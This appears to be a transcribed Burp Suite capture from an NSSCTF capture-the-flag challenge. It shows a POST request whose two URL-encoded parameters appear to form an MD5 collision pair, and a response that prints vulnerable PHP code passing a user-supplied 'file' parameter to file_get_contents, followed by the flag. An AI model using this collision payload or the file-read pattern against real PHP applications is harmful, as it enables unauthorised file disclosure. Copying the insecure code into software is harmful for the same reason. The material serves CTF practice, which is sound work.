 Send
Cancel
< ▼
> ▼
Target: http://node1.anna.nssctf.cn:28447
Request
Pretty Raw Hex \n
1 POST /?file=
/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwj
l1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag HTTP/1.1
2 Host: node1.anna.nssctf.cn:28447
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1011
9 Origin: http://node1.anna.nssctf.cn:28447
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28447/?http:%2f%2fnode1.anna.nssctf.cn:28447%2f
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 a=
2%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00I%2B%C25C%C5%26%93%AD%97%DAT%1A%1E%C6%5D%0E%25%B8k%3F%16%CA%B3%196B%9A%
AD%8E5%EB%0E%F6%BB%E7%CA%A3%7F5G%5Ees%F7Y%5E%07M%A9%85%A7%87%EB%BD5hg%96%85%8BS%9D%D4I0
i%F2e%99b%DF63%28%D4%22%D6%24%CB%FDBBl7%0D%0D%EBn%E9%B3KK%A0OA%E8%80%C9%8A%84%E6%A2%DE%
97%98k%91%05_%ED%06%29%D4%A7%CB%7B%DB%28%1C%15%FA%A2%C7u%E2%A2%7C&b=
2%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00I%2B%C25C%C5%26%93%AD%97%DAT%1A%1E%C6%5D%0E%25%B8%EB%3F%16%CA%B3%196B%9
A%AD%8E5%EB%0E%F6%BB%E7%CA%A3%7F5G%5Ees%F7%D9%5E%07M%A9%85%A7%87%EB%BD5hg%96%05%8BS%9D%
D4I0i%F2e%99b%DF63%28%D4%22%D6%24%CB%FDBB%EC7%0D%0D%EBn%E9%B3KK%A0OA%E8%80%C9%8A%84%E6%
A2%DE%97%98k%91%05%DF%EC%06%29%D4%A7%CB%7B%DB%28%1C%15%FA%A2Gu%E2%A2%7C
Response
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> NSSCTF{a83dd84f-a8b3-441a-b01c-f1a7377865cb}